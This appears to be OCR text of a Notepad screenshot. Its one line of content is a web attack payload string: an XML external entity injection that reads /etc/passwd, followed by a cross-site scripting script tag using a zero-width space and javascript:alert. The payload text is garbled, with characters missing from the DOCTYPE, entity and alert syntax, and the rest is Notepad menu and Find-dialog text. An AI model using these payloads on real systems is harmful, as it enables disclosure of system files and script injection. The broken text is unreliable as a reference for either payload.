 Untitled - Notepad
File Edit Format View Help
E foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><script>\xE2\x80\x8Ajavascript:alert1)</script>
Find
Find what: __,_,*)
Find Next
Cancel
Direction
Up Down
Match case
Ln 1, Col 178